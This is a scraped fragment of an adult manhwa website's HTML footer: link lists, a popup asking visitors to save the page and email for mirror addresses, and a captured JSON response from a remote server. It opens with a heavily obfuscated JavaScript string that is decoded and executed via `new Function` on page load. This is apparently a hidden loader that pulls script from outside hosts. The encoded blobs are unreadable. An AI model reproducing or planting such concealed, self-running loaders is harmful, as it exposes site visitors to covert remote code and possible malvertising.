S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//fn7o)YQ}s@1@Y@)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/onQK"a! (mO2OJY287_2(F6O2cYa[(S5DpYhRM6LMDL8(S5DpYhRM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"(S5DpYhRMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)ppmq46(D0m(O^"%"g{00n\/L(/onQKj28(S5DpYhR"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></center>
			
</div>
<div class="bottom">
	<div class="pageLine"><img src="/images/head_line.gif" width="100%" alt=""></div>
	<p class="record">友链：<a href="https://theporndude.com/zh" rel="nofollow noopener" target="_blank">ThePornDude</a>&nbsp;&nbsp;<!--<a href="https://18sky.org/" target="_blank">禁漫天空</a>&nbsp;&nbsp;<a href="https://hman8.org/" target="_blank">H漫</a>--><!--&nbsp;&nbsp;<a href="https://hanmanjd.com" target="_blank">韩漫基地</a>&nbsp;&nbsp;<a href="https://dyd123.com" target="_blank">电影岛</a>--></p>	<p class="record">&copy;鸟鸟韩漫 <a href="/"><span style="color:#5a5858">返回首页</span></a>&nbsp;<a href="/contact.php">联系我们</a></p>
</div>
<!--<iframe width=0 height=0 frameborder=0 marginwidth=0 marginheight=0 vspace=0 hspace=0 allowtransparency=true scrolling=no src="https://c.nnhanman.com/getcode.php"></iframe>-->
<style>
    .wrap-dialog {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        font-size: 16px;
        text-align: center;
        background:rgba(0,0,0,0.9);
        z-index: 999;
    }
    .dialog {
        position: relative;
        margin: 15% auto;
        width: 330px;
        background-color: #FFFFFF;
    }
    .dialog .dialog-header {
        height: 20px;
        padding: 10px;
        background-color: red;
		font-weight:bold;
		color:#ffffff;
    }
    .dialog .dialog-body {
        height: auto;
        padding: 20px;
    }
    .dialog .dialog-footer {
        padding: 8px;
        background-color: whitesmoke;
    }
    .btn {
        width: 100px;
        padding: 2px;
    }
    .hide {
        display: none;
    }
    .ml50 {
        margin-left: 50px;
    }
</style>
<div class="wrap-dialog hide">
    <div class="dialog">
        <div class="dialog-header">
            <span class="dialog-title">鸟鸟韩漫重要提醒</span>
        </div>
        <div class="dialog-body">
            <span class="dialog-message"></span>
        </div>
        <div class="dialog-footer">
            <input type="button" class="btn" id="confirm" value="已截图" />
            <input type="button" class="btn ml50" id="cancel" value="回头再说" />
        </div>
    </div>
</div>
<script>
    $(document).ready(function(){
		var message = "近期天下不太平<br>请务必截图保存此页面，存到邮箱<br>发任意信息到这获得最新网址:<br><a href='mailto:nnhanman666@gmail.com'><font color='red'>nnhanman666@gmail.com</font></a>(点击发邮件)<br>或将地址发布页<a href='https://nnfb.xyz' rel='nofollow' target='_blank'><font color='red'>[nnfb.xyz]</font></a>加入浏览器收藏夹！如果网站无法访问请截图发给我们，收到信会最快速度修复！";
		dialogBox(message,
			function () {
				console.log("confirmed");
				$.post("/jt.php?action=yjt",
					function(data) {
						console.log(data);
					});
			},
			function(){
				console.log("canceled");
				$.post("/jt.php?action=shts",
					function(data) {
						console.log(data);
					});
			}
		);
    });
    function dialogBox(message, yesCallback, noCallback){
        if(message){
            $('.dialog-message').html(message);
        }
        // 显示遮罩和对话框
        $('.wrap-dialog').removeClass("hide");
        // 确定按钮
        $('#confirm').click(function(){
            $('.wrap-dialog').addClass("hide");
            yesCallback();
        });
        // 取消按钮
        $('#cancel').click(function(){
            $('.wrap-dialog').addClass("hide");
            noCallback();
        });
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a520515b2954ad9985226ae23013586","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2216gc.hrbx2g.com:8005/d/4596?t=0.7949097595092445
body_size: 1094
content:
{"key":"[\"6f\"gonQK=\"dfXY5F6LY5MdfM6f\"gssKK=\"JF6^Y\"g}1KQ0K{Qs0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0sKQ1smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@}Kp(mh5)R@pm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@}Kp(mh5)R@pm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmJoX}S{CKfmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}